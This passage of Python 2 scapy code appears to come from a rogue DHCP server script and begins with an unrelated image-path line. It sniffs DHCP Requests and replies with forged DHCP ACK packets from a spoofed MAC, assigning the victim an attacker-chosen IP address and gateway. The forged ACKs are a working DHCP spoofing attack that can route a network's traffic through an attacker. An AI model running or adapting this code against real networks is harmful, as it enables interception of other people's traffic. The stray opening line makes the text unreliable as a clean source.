 # if DHCP Request than DHCP ACK
if pkt[DHCP] and pkt[DHCP].options[0][1] == 3:
clientMAC = pkt[Ether].src
print "DHCP Request packet detected from " + clientMAC
p=(
Ether(src=spoofed_mac,dst="ff:ff:ff:ff:ff:ff")/
IP(src=server_ip,dst="255.255.255.255")/
UDP(sport=67,dport=68)/
BOOTP(
op=2,
yiaddr=victim_assign_ip,
siaddr=server_ip,
giaddr=gateway_ip,
chaddr=toMAC(clientMAC),
xid=pkt[BOOTP].xid
)/
DHCP(options=dhcp_option)
)
p.show()
sendp(p)
print "DHCP Ack packet sent"
def main():
#sniff DHCP requests
print "Starting scapy..."
sniff(filter="udp and (port 67 or 68)", prn=detect_dhcp, iface=iface_name)